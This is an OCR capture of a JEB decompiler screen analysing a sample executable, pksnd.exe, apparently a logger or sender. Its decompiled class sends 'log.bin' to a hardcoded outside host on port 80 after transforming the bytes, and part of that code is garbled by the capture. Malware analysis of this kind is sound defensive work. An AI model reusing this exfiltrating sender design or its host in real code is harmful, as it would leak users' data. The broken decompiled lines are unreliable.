 JEB3 Alpha - C:\samples\cpp\pksnd.exe
File Edit Navigation Action Native Debugger Window Help
Project Explorer
C:\samples\cpp\pksnd.exe.jdb2
pksnd.exe
pksnd.exe
Rich header
x86 image
Resources
Filter: type "Enter" to validate
x86 image/Hierarchy
Name Address Size
AbstractSender
Class001
Class003
Class005
Class006
Class007
Class008
CustomSender
field_14
field_18
field_1C
Class004_0 401500h 60h
vmeth_F 401620h 10h
vmeth_L 401560h 16h
vmeth_M 401580h 11h
vmeth_N 4015A0h 16h
vmeth_O 4015C0h 11h
vmeth_P 4015E0h 16h
vmeth_Q 401600h 11h
Logger
filename
Class000_0 401100h 22h
vmeth_A 401130h 5Ch
Filter: type "Enter" to validate
x86 image/Assembly Logger/Source CustomSender/Source AbstractSender/Source Class005/Source
class Class005: public CustomSender {
public:
char field_20;
Class005_0(Class005* $ecx, unsigned int par04) {
Class005* var08 = $ecx;
Class004_0(var08, "bkdffttdggeyhetggd1.com", 80, "log.bin");
var08->super.super.vtable = &gvar_403284;
var08->super.super1.vtable = &gvar_40321C;
vmeth_L(var08, 10000);
var08->field_20 = (unsigned char)par04;
}
virtual unsigned int vmeth_G2(Class005* $ecx, int par04) {
Class005* var10 = $ecx;
**par04();
int var0C = $eax;
int var08 = 0;
while(1) {
*(*par04 + 4)();
if($eax <= var08) {
return par04;
}
else {
*(var0C + var08) = (unsigned char)(((unsi + var08))));
++var08;
}
}
return par04;
}
}
Overrides
Index Address Label Com
0 Class005::vmeth_G2 vmeth_G2
1 AbstractSender::vmeth_G vmeth_F2 abst
OK Cancel
Description Source
Logger Terminal
[InteractiveTextViewer] inputDocumentChanged: linecount=36
[ScrollBufferManager] New top line index to 2
[ItemStyleProvider] On-caret Item: [id=8700000000000052h,(o=25,l=8),cid=METHOD_NAME,flags=1h]
[GraphicalActionExecutor] Executing: unit=Unit:name={Class005},type={c},actionId=13,itemId=-8718968878589280174,address=vmeth_G2{InteractiveTextView {}}
[LoggerPartManager] Focused in Event {type=15 Shell {Overrides} time=614392265 data=null x=0 y=0 width=0 height=0 detail=0}
[LoggerPartManager] Focused in Event {type=15 Text {} time=614392265 data=null x=0 y=0 width=0 height=0 detail=0}
Routine: 401FE3h 310.9M